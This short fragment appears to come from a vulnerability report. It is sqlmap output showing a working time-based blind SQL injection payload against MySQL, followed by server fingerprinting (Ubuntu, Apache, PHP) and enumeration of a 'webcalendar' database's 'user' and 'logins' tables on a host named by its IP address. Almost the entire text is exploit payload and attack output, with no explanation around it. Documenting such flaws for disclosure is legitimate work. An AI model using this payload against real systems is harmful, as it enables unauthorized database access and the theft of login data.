 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 127.0.0.1' AND (SELECT 3279 FROM (SELECT(SLEEP(5)))pqUu) AND 'lrJV'='lrJV
---
[21:39:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[21:39:29] [INFO] fetching tables for database: 'webcalendar'
[21:39:29] [INFO] retrieved: 'logins'
[21:39:29] [INFO] retrieved: 'user'
Database: webcalendar
[2 tables]
+--------+
| user   |
| logins |
+--------+
[21:39:29] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48'
[*] ending @ 21:39:29 /2024-07-16/